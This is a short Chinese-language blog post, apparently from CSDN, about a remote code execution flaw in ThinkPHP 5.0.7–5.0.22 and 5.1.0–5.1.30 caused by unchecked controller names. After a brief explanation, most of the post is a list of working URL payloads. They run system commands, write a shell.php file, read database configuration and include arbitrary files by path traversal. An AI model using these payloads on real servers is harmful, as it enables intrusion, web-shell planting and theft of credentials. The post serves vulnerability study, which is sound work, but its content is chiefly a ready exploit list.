 本系列文章将针对 ThinkPHP 的历史漏洞进行分析，今后爆出的所有 ThinkPHP 漏洞分析，也将更新于 ThinkPHP-Vuln 项目上。本篇文
章，将分析 ThinkPHP 中存在的 远程代码执行 漏洞。
漏洞概要
本次漏洞存在于 ThinkPHP 底层没有对控制器名进行很好的合法性校验，导致在未开启强制路由的情况下，用户可以调用任意类的任意
方法，最终导致 远程代码执行漏洞 的产生。漏洞影响版本： 5.0.7<=ThinkPHP5<=5.0.22 、5.1.0<=ThinkPHP<=5.1.30。不同版
本 payload 需稍作调整：
5.1.x ：
?s=index/\think\Request/input&filter[]=system&data=pwd
?s=index/\think\view\driver\Php/display&content=<?php phpinfo();?>
?s=index/\think\template\driver\file/write&cacheFile=shell.php&content=<?php phpinfo();?>
?s=index/\think\Container/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=id
?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=id
5.0.x ：
?s=index/think\config/get&name=database.username # 获取配置信息
?s=index/\think\Lang/load&file=../../test.jpg    # 包含任意文件
?s=index/\think\Config/load&file=../../t.php     # 包含任意.php文件
?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=id
CSDN @李豆豆喵